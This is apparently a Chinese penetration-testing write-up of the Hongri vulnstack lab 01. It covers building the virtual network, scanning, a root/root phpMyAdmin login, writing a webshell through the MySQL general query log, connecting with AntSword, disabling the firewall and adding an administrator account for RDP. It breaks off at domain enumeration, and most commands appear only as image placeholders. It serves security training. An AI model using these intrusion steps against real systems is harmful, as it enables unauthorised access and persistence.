红日靶场01

下载

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

靶场默认密码

hongrisec@2019

环境搭建





win7作为跳板机,设置两张网卡

kali作为攻击机,网络适配器设置为VMnet8

而win2003与win2008设置为VMnet1

设置好后打开虚拟机

有些虚拟机打开后会提示密码过期,改为123qwe.

win2k3

win2008

win7

kali





所以我各个设备的ip分别为

攻击机kali:192.168.187.128



边缘靶机win7:

192.168.187.129

192.168.52.143

域控win server2008:

192.168.52.138



域成员

192.168.52.141

在设置ip时发现我的kali没有ipv4地址,后面发现是物理机上的vmware DHCP service没有启动



再打开win7里面C盘的phpstudy(头次登录win7需要重新登陆,否则phpstudy无法正常运行)

环境搭建完成

外网渗透



nmap扫描一下



可以看到80,3306端口开启了服务

浏览器访问192.168.187.129:80

发现phpstudy探针



dirsearch扫一扫

发现phpmyadmin页面



尝试了一下root/root,居然成功了

通过phpmyadmin管理后台getshell思路有很多种,比如直接写入一句话、创建表再导出、慢查询日志等





sql查询日志



开启global general_log



设置文件位置



查看



写马

访问一下,写入成功



蚁剑连接





远程登录Win7

添加远程桌面连接



关防火墙



添加账户、加进管理员组



rdesktop登录



新开一个终端,ping测试防火墙是否关闭,rdesktop 远程连接3389

成功远程连接!

通过Win7拿到域内权限

新建用户hack01虽然拥有win7管理权限,但hack01只能查得到本机的信息,它没有域内的权限,无法利用cmd查询到关于域控的更多有效信息



